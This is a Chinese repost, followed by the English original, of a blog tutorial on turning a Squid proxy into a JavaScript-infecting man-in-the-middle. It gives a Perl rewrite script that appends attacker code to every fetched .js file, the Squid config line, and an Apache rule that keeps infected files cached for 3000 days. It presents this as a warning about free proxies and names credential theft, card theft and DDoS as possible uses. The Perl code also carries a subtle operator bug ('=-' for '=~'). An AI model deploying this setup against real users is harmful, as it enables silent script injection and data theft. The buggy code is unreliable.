
转自:http://bobao.360.cn/learning/detail/177.html
为什么会有免费的代理?
因为他可以轻易地感染上千万的用户并窃取数据。
这是从Defcon 20 上偶然发现的,演讲者讲述了他是如何组建一个基于javascript的僵尸网络并利用它找到黑客的。
这一切只需要简单的修改SQUID的配置就可以做到。
什么是SQUID?
Squid 是一个缓存Internet数据的软件,其接收用户的下载申请,并自动处理所下载的数据。当一个用户想要下载一个主页时,可以向Squid发出一个申请, 要Squid代替其进行下载,然后Squid连接所申请网站并请求该主页,接着把该主页传给用户同时保留一个备份,当别的用户申请同样的页面 时,Squid把保存的备份立即传给用户,使用户觉得速度相当快。Squid可以代理HTTP、FTP、GOPHER、SSL和WAIS等协议并 且,Squid可以自动地进行处理,可以根据自己的需要设置Squid,使之过滤掉不想要的东西。
Squid可以工作在很多的操作系统中,如AIX、Digital、UNIX、FreeBSD、HP-UX、Irix、Linux、NetBSD、Nextstep、SCO、Solaris、OS/2等。
实现方法非常简单:
1.在一台Linux服务器上安装Squid。
2.修改服务端的代码,在所有传输过来的javascript代码中都插入一段我们的代码并发送出去。
3.设置我们修改过的js文件的缓存时间尽可能的高。
这个方法同样适用于开启了ssl的网站,如果网站加载了不安全的资源(比如一个http站点的jquery),大多数浏览器会给出提醒,但很少有人关注。
Chema说在他发布代理服务器的几天之后就有超过5000人适用他的代理,大多数人用它做一些不好的事情,因为自己使用了代理,所以认为是匿名且安全的,但是他们万万没想到代理服务器也会做坏事。
制作你的恶意代理服务器
如果你已经有了squid代理服务器,你还需要一个web服务器,例如apache。
第一步 创建一个Payload
我使用一个简单的脚本作为演示,把所有的超链接指向我的网站。
/etc/squid/payload.js
for(var i=0;i<document.getElementsByTagName('a').length;i++)
document.getElementsByTagName('a')[i].href = "https://blog.haschek.at";
第二步 编写脚本感染所有的js文件
/etc/squid/poison.pl
#!/usr/bin/perl
$|=1;
$count = 0;
$pid = $$;
while(<>)
{
chomp $_;
if($_ =- /(.*\.js)/i)
{
$url = $1;
system("/usr/bin/wget","-q","-O","/var/www/tmp/$pid-$count.js","$url");
system("chmod o+r /var/www/tmp/$pid-$count.js");
system("cat /etc/squid/payload.js >> /var/www/tmp/$pid-$count.js");
print "http://127.0.0.1:80/tmp/$pid-$count.js\n";
}
else
{
print "$_\n";
}
$count++;
}
这个脚本用wget获取页面原始的javascript文件,然后添加/etc/squid/payload.js中的代码并把修改后的文件发送到客户端,同时你需要创建/var/www/tmp目录,并允许squid在其中写文件。这个目录会存储修改后的js文件。
第三步 把上面的脚本和Squid结合起来
在/etc/squid/squid.conf中添加
url_rewrite_program /etc/squid/poison.pl
第四步 使缓存永不失效
/var/www/tmp/.htaccess
ExpiresActive On ExpiresDefault "access plus 3000 days"
这将告诉apache给他一个超长的过期时间,直到用户清理他们的缓存。
如果你连接了这个代理,你点击任何一个超链接都会跳转到我的网站,即使你之后不再使用这个代理,缓存也依然存在。我只是使用了一个不具有攻击性的payload,利用这个方法,黑客能做的事情还有更多。所以,提醒自己和朋友谨慎使用免费的代理。
转自:http://bobao.360.cn/learning/detail/177.html
Why are free proxies free?
because it’s an easy way to infect thousands of users and collect their data
I recently stumbled across a presentation of Chema Alonso from the Defcon 20 Conference where he was talking about how he created a Javascript botnet from scratch and how he used it to find scammers and hackers.
Everything is done via a stock SQUID proxy with small config changes.
The idea is pretty simple:
- [Server] Install Squid on a linux server
- [Payload] Modify the server so all transmitted javascript files will get one extra piece of code that does things like send all data entered in forms to your server
- [Cache] Set the caching time of the modified .js files as high as possible
What’s the worst thing that could happen?
When someone can force you to load an infected .js file, they can
- Steal your login info of the sites you visit (from login forms or cookies)
- Steal your banking account info/credit card
- Force you to participate in DDoS attacks by telling you browser to load a website a few hundred times a second via iframe/script request
- basically see everything you’re doing on the web (including reading mouse positions, etc.)
https
This technique also works with https if the site loads unsafe resources (eg. jquery from a http site). Most browsers will tell you that, some might even block the content but usually nobody gives attention to the “lock” symbol.
To put it simple
- Safe:
- Unsafe:
In the presentation Chema said he posted the IP of the modified server on the web and after a few days there were over 5000 people using his proxy. Most people used it for bad things because everyone knows you’re only anonymous in the web when you’ve got a proxy and it looks like many people don’t think that the proxy could do something bad to them.
I was wondering if it really is that simple so I took a VM running Debian and tried implementing the concept myself
Make your own js infecting proxy
I assume that you have a squid proxy running and also you’ll need a webserver like Apache using /var/www as web root directory (which is the default)
Step 1: Create a payload
For the payload I’ll use a simple script that takes all links of a webpage and rewrites the href (link) attribute to my site.
/etc/squid/payload.js
for(var i=0;i<document.getElementsByTagName('a').length;i++)
document.getElementsByTagName('a')[i].href = "https://blog.haschek.at";
Step 2: Write the script that poisons all requested .js files
/etc/squid/poison.pl
#!/usr/bin/perl
$|=1;
$count = 0;
$pid = $$;
while(<>)
{
chomp $_;
if($_ =- /(.*\.js)/i)
{
$url = $1;
system("/usr/bin/wget","-q","-O","/var/www/tmp/$pid-$count.js","$url");
system("chmod o+r /var/www/tmp/$pid-$count.js");
system("cat /etc/squid/payload.js >> /var/www/tmp/$pid-$count.js");
print "http://127.0.0.1:80/tmp/$pid-$count.js\n";
}
else
{
print "$_\n";
}
$count++;
}
This script uses wget to retrieve the original javascript file of the page the client asked for and adds the code from the /etc/squid/payload.js file to it. This modified file (which contains our payload now) will be sent to the client. You’ll also have to create the folder /var/www/tmp and allow squid to write files in it. This folder is where all modified js scripts will be stored.
Step 3: Tell Squid to use the script above
in /etc/squid/squid.conf add
url_rewrite_program /etc/squid/poison.pl
Step 4: Never let the cache expire
/var/www/tmp/.htaccess
ExpiresActive On ExpiresDefault "access plus 3000 days"
These lines tell the apache server to give it an insanely long expiration(caching) time so it will be in the browser of the user until they’re cleaning their cookies/caches
One more restart of squid and you’re good to go. If you’re connecting to the proxy and try to surf on any webpage, the page will be displayed as expected but all links will lead to this blog. The sneaky thing about this technique is that even when somebody disconnects from the proxy the cached js files will most likely be still in their caches.
In my example the payload does nothing too destructive and the user will know pretty fast that something is fishy but with creative payloads or Frameworks like Beef all sorts of things could be implemented. Tell your friends never to use free proxies because many hosts do things like that.
Be safe on the web (but not with free proxies)
转自:https://blog.haschek.at/post/fd9bc
转载请注明:jinglingshu的博客 » 为什么会有免费代理